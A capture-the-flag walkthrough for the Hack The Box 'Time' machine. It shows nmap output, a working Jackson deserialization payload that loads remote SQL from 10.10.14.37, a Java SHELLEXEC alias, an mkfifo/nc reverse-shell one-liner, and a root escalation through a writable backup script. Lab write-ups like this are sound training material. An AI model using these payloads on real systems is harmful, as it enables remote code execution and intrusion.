
HTB Time Walkthrough
Walkthrough for HTB Time Box

Initial Recon
Running a nmap scan on the server to look for open ports and services.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Time]
└─$ sudo nmap -sC -sV -oA nmap/tcp-initial -vv 10.10.10.214
we find that port 22 (SSH) and port 80 (Apache) are open on the server.
# Nmap 7.91 scan initiated Mon Oct 26 14:15:03 2020 as: nmap -sC -sV -oA nmap/tcp-initial -vv 10.10.10.214
Increasing send delay for 10.10.10.214 from 0 to 5 due to 60 out of 199 dropped probes since last increase.
Nmap scan report for 10.10.10.214
Host is up, received echo-reply ttl 63 (0.21s latency).
Scanned at 2020-10-26 14:15:04 IST for 21s
Not shown: 998 closed ports
Reason: 998 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f:7d:97:82:5f:04:2b:e0:0a:56:32:5d:14:56:82:d4 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDqO75jA9cYksdPP+eBZBYzvJERbVfExL7kXpMJQpmpHoJdl9EG/wSsXgEH4BXsa56Rv2i32ClI7QvykILEpL6JyhHi3xS8vlNud8CQCYCYNCiBzpa84ucBbLpFaR331qH3n1PNrlBjvH0g4jmlQjlKMHRNSjxOS5XjO3JMYFhBkI3tZKXuo9dg/0wHwXXbGa5gFihkrTkGqinaPRACYC8FCgQ3UUpUzjTUUwSLMMMMAUJX+WkqPiD3++VCSmQmJn4rtOQK2PNzesJQFrHk5BLj6J2gfLUkgvVu2dMVCYAJ8Pom+sYRLq5dkBdaXugjpFXGWFXxYjh57h21HVtkdAVyObBu4iNlZQNYNPpYKuLbmTKdEv86FMfw/g1ZasV1q53gEc4vWyWVQSkarHXPyMYTY1nsFEIvkhGl8CsuwS0HioWaBRsF/+jQF+5Zty43VWJuu+PanAIOelmxAHrfNm//XrIW7RjqCLEDj0MpUeK4KUMx7WPuyE10zpESpuqhtAU=
| 256 24:ea:53:49:d8:cb:9b:fc:d6:c4:26:ef:dd:34:c1:1e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCY27npy127v6WaSs6QO9MlX1RCjlp8ceQ0UyP6SfI+Q7UZrmg0qLFANnuqkm8iNio+TLTTOIAv5itdE0ahgzgE=
| 256 fe:25:34:e4:3e:df:9f:ed:62:2a:a4:93:52:cc:cd:27 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFy9CB1oSRwsAZJb6AMVD7/T0qxBk2G7/hV2Db57c0Kj
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 7D4140C76BF7648531683BFA4F7F8C22
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Oct 26 14:15:25 2020 -- 1 IP address (1 host up) scanned in 21.85 seconds
Visiting the web server using firefox we find a web application called Online JSON beautifier & validator

Sending an invalid json and selecting Validate option we get a java exception as output.
Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START_OBJECT), expected START_ARRAY: need JSON Array to contain As.WRAPPER_ARRAY type information for class java.lang.Object
through which we find that the application is using jackson json parsing library which is vulnerable to java de-serialization RCE CVE.
Jackson gadgets - Anatomy of a vulnerability
Initial Shell and User
now we can use the sample payload
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.37/inject.sql'"}]
with the inject.sql hosted on our box with content.
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('ping -c 1 10.10.14.37')
sending the payload on the web interface we get the ping back to us.

now we can get a reverse shell using the following payload
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.37 9001 >/tmp/f')
sending the payload to the server we get a reverse shell as the user pericles

now we can get the user.txt

Privilege Escalation to root
Running linpeas as the user pericles we find that we have permission to write a file /usr/bin/time_backup.sh

taking a look at the content of the file.

we can see that it is created a zip file of /var/www/html and then moves it to /root directory and hence it’s quite a possibility that the file is being executed as root. Now we can modify the file to add a ssh key for the user root.

and then after waiting for few minutes we can login using ssh

and now we can get the root hash.